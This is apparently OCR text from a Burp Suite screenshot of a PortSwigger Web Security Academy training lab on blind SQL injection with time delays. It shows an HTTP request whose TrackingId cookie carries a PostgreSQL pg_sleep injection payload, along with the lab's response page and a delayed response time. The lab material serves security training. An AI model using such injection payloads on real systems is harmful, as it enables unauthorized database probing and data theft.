 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a7400850489d41ecb9be0d0001000e5.web-security-academy.net
3 Cookie: TrackingId=t7USZz2GWo2tAXvO'||pg_sleep(10)--; session=PGHGF2BzsxVXEWDJqexcjNvO2CVS8WLz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
WebSecurity
Academy
Blind SQL injection with time
delays
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts Toys & Games
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Inspector
Notes
Done
11,478 bytes | 30,580 millis
Event log (44) All issues
Memory: 342.3MB